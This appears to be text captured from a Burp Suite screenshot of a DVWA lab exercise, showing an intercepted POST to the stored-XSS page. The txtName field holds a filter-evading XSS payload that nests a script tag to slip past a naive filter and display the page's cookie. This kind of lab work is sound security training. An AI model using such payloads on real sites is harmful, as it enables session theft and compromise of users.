 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.75.100:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
Host: 192.168.75.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.75.100/dvwa/vulnerabilities/xss_s/
Cookie: security=medium; PHPSESSID=jppnjuuif7gt6ss640goammjj5
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
txtName=<scr<script>ipt>alert(document.cookie)</script>&mtxMessage=hello%21&btnSign=Sign+Guestbook
? < + > Type a search term 0 matches